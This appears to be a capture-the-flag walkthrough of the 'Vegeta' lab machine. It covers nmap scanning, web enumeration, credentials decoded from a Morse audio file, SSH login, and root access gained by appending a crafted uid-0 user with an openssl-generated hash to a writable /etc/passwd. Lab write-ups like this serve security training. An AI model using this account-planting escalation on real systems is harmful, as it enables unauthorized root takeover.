Vegeta
Let’s find the IP Address first »
1
IP : 10.0.2.56
Port Scan Results ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Vegita]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_results.txt 10.0.2.56
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 11:57 IST
Nmap scan report for 10.0.2.56
Host is up (0.00050s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1f3130673f08302e6daee3209ebd6bba (RSA)
| 256 7d8855a86f56c805a47382dcd8db4759 (ECDSA)
|_ 256 ccdede4e84a891f51ad6d2a62e9e1ce0 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: Site does not have a title (text/html).
|_http-server-header: Apache/2.4.38 (Debian)
MAC Address: 08:00:27:98:50:DA (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

Lets see the directory or files bruteforcing files —>
Lets got to this file →

Lets decode this base64 encoded in readable form →

Now lets see this data.png file and decode it further since it is qrcode so →
Now I got a string → Password : topshellv →
But on further enumeration I find this password as a rabbit hole so lets dig in further through directory or files bruteforcing with rockyou.txt file →

Now I got a directory named as /bulma/ →

Now I got a audio file so lets decode it with morse code decoder →
https://morsecode.world/international/decoder/audio-decoder-adaptive.html
From decoder I got the credentials →
1
2
U S E R : T R U N K S
P A S S W O R D : U $ 3 R
Now lets dig into the ssh shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/Vegeta]
└─$ ssh trunks@10.0.2.56
trunks@10.0.2.56s password:
Linux Vegeta 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 28 21:16:00 2020 from 192.168.43.72
trunks@Vegeta:~$ whoami
trunks
trunks@Vegeta:~$

Now lets the file permissions →
Since this file can be modifed as trunks too so lets go and add a new user with root privileges →
First we need to choose a password, salt it and hash the result. openssl to the rescue.
Flags:
- -
1what hashing algorithm to use. In our use case it doesnt matter, therefore we use MD5 which should be avoided in real world PT as it is not secure. - -
salt saltstring to use as salt. I choose the string salt passwordclear text password we would like to use.
1
2
$ openssl passwd -1 -salt salt password
$1$salt$qJH7.N4xYta3aEG/dfqo/0
we need to add some data in order for it to be aligned with the /etc/passwd format. This is the final result:
1
shiv:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash
I named the user shiv. now lets write into the /etc/passwd file with nano →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
trunks@Vegeta:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
trunks:x:1000:1000:trunks,,,:/home/trunks:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
trunks@Vegeta:~$ nano /etc/passwd
trunks@Vegeta:~$ su shiv
Password:
root@Vegeta:/home/trunks# whoami
root
root@Vegeta:/home/trunks# cd ~
root@Vegeta:~# ls -al
total 32
drwx------ 3 root root 4096 Jun 28 2020 .
drwxr-xr-x 18 root root 4096 Jun 28 2020 ..
-rw------- 1 root root 186 Jun 28 2020 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Jun 28 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 1379 Jun 28 2020 root.txt
-rw------- 1 root root 1827 Jun 28 2020 .viminfo
root@Vegeta:~# cat root.txt
, ,'|
,/|.-' \.
.-' ' |.
, .-' |
/|,' |'
/ ' | ,
/ ,'/
. | _ /
\`' .-. ,' `. |
\ / \ / \ /
\| V | | ,
( ) /.--. ''"/
"b.`. ,' _.ee'' 6)| ,-'
\"= --"" ) ' /.-'
\ / `---" ."|'
V E G I I T A \"..- .' |.
`-__..-',' |
_.) ' .-'/ /\.
.--'/----..--------. _.-""-.
.-') \. / _..-' _.-'--.
/ -'/ """"""""" ,'-. . `.
| ' / / ` `. \
| | | | |
\ .'\ | \ |
/ ' | ,' . - \`. | / /
/ / | | `/"--. -' /\
| | \ \ / \ |
| \ | \ .-| | |'
Hurray you got root
Share your screenshot in telegram : https://t.me/joinchat/MnPu-h3Jg4CrUSCXJpegNw
root@Vegeta:~#
If you have any questions or suggestions, please leave a comment below. Thank You !